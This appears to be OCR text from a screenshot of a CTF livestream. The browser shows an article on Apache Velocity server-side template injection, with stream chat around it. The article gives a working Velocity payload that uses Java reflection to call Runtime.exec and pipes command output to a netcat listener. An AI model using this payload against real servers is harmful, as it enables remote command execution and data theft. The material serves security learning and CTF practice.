 File Edit View History Bookmarks Tools Help
Bcrypt - CyberChef
Folders - Esolang
Esolang, the esoteric pr
GitHub - SinaKhalili/Fol
Python: package z3
Implementing Dijkstra's
MySQL 8.0 | db<>fiddle
velocity ssti - Google Se
Apache Velocity Server-
https://iwconnect.com/apache-velocity-server-side-template-injection/
1
$output
I've obtained through Java Reflection classes, constructors etc. The final instance is BufferedReader that reads the output from
the Runtime command execution.
Let's go a step further. Netcat is an excellent command line for pen-testing and general TCP/IP socket network communication. We
can start Netcat on a Windows machine in listening mode (port 3000) this way:
ncat -lvp 3000
Consider this Velocity template:
#set($s="")
#set($stringClass=$s.getClass())
#set($runtime=$stringClass.forName("java.lang.Runtime").getRuntime())
#set($process=$runtime.exec("cmd /c dir C: | ncat localhost 3000"))
#set($null=$process.waitFor() )
erubius37: I'll post what I did
in a second ~~ trying not to
spoil
740ii: this was the only
challenge I got around to
doing
Execute the Java rendering program above. The listening Netcat instance will receive the server's root directory listing!
It's getting warm 🙂
We are convinced now that by executing Velocity rendering, we can execute OS commands, send those commands to a remote
listener etc. Off course, the user running the Java program must have appropriate OS permissions, the network firewall must be
We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you
HTB: CTF 2024
Giveaway every 10 subs! 131 / 150 Total Subs